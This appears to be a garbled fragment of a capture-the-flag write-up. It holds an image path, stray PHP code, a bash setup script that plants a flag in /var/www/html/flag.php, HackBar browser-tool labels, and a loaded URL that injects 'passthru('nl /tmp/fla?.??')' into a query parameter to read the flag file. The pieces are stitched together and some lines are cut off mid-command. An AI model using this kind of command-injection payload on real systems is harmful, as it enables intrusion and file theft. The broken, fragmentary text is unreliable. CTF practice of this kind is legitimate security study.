 die('error');
}break;
}
}
1 #!/bin/bash 2 # echo $1>/flag.txt && chmod 777 /flag.txt 3 echo "/var/www/html/flag.php && echo '$flag = "flag{950E490EF95195CEABF0AC916836E88F}";'>>/var/www/html/flag.php && ec
>">>/var/www/html/flag.php
欢迎 </> 元素 控制台 源代码 性能 内存 应用程序 网络 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://27.25.151.40:33837/?i=passthru('nl /tmp/fla?.??');